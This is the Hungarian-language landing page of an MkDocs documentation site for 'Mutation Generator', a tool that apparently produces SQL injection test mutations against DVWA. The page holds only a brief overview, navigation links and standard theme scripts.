
<file: index.html>
<!doctype html>
<html lang="hu" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="A hivatalos, publikus leírás és használati útmutató a Mutation Generator projekthez.">
      
      
        <meta name="author" content="Ivaszjuk András (Nvirs)">
      
      
      
      
        <link rel="next" href="SQL_MUTATION_GENERATOR_TERVEZES/">
      
      
        
      
      
      <link rel="icon" href="assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Mutation Generator Dokumentáció</title>
      
    
    
      <link rel="stylesheet" href="assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Space+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Space Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="assets/stylesheets/extra.css">
    
    <script>__md_scope=new URL(".",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#mutation-generator-dokumentacio" class="md-skip">
          Kihagyás
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Élőfej">
    <a href="." title="Mutation Generator Dokumentáció" class="md-header__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="assets/logo.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Mutation Generator Dokumentáció
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Kezdőlap
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Sötét módra váltás"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Sötét módra váltás" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Világos módra váltás"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Világos módra váltás" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Keresés" placeholder="Keresés" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Keresés">
        
        <button type="reset" class="md-search__icon md-icon" title="Törlés" aria-label="Törlés" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Keresés inicializálása
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
      <div class="md-header__source">
        <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Lapok" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
    
  
  
    <li class="md-tabs__item md-tabs__item--active">
      <a href="." class="md-tabs__link">
        
  
  
    
  
  Kezdőlap

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="SQL_MUTATION_GENERATOR_TERVEZES/" class="md-tabs__link">
          
  
  
  Tervezés és Rendszerleírás

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="API_WEB/" class="md-tabs__link">
          
  
  
  API és Felületek

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="DVWA_SETUP/" class="md-tabs__link">
          
  
  
  Környezet beállítása

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="DVWA_GYORS_UTMUTATO/" class="md-tabs__link">
          
  
  
  Használat és Tesztelés

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigáció" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="." title="Mutation Generator Dokumentáció" class="md-nav__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="assets/logo.png" alt="logo">

    </a>
    Mutation Generator Dokumentáció
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Kezdőlap
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="." class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Kezdőlap
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#gyors-navigacio" class="md-nav__link">
    <span class="md-ellipsis">
      
        Gyors navigácio
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tervezés és Rendszerleírás
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tervezés és Rendszerleírás
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="SQL_MUTATION_GENERATOR_TERVEZES/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Architektúra
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="LLM_PONTOS_LEIRAS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    LLM Részletek
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    API és Felületek
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    API és Felületek
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="API_WEB/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    API Dokumentáció
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="LOG_STREAM_GUIDE/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Log Stream Guide
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" >
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Környezet beállítása
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Környezet beállítása
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="DVWA_SETUP/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="VPS_DOCKER_DEMO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    VPS Docker Demo
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" >
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Használat és Tesztelés
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            
  
    Használat és Tesztelés
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="DVWA_GYORS_UTMUTATO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Gyors Útmutató
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="DVWA_MANUAL_LOGIN_SQLI/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Manuális SQLi Teszt
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="DVWA_LOGS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Logok
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#gyors-navigacio" class="md-nav__link">
    <span class="md-ellipsis">
      
        Gyors navigácio
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  


  
  


<h1 id="mutation-generator-dokumentacio">Mutation Generator Dokumentáció</h1>
<p>Mutation Generator hivatalos dokumentációja</p>
<p>Itt találja a projektet:</p>
<ul>
<li>tervezési es architekturális leirasát,</li>
<li>API es felületi dokumentacióját,</li>
<li>telepítési es futtatási útmutatóit,</li>
<li>használati es tesztelési példáit.</li>
</ul>
<h2 id="gyors-navigacio">Gyors navigácio</h2>
<ul>
<li>Tervezés es rendszerleíras: architektúra és LLM részletek</li>
<li>API es felületek: web API és log stream használat</li>
<li>Környezet beállitasá: DVWA setup és VPS Docker demo</li>
<li>Használat es tesztelés: gyors útmutato, manuális SQLi teszt, logok</li>
</ul>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Vissza a tetejére
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": ".", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "toc.follow", "search.suggest", "search.highlight", "content.code.copy"], "search": "assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "V\u00e1g\u00f3lapra m\u00e1solva", "clipboard.copy": "M\u00e1sol\u00e1s v\u00e1g\u00f3lapra", "search.result.more.one": "1 tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.more.other": "# tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.none": "Nincs tal\u00e1lat", "search.result.one": "1 egyez\u0151 dokumentum", "search.result.other": "# egyez\u0151 dokumentum", "search.result.placeholder": "Keres\u00e9shez \u00edrj ide valamit", "search.result.term.missing": "\u00dcres", "select.version": "Verzi\u00f3v\u00e1lt\u00e1s"}, "version": null}</script>
    
    
      <script src="assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>
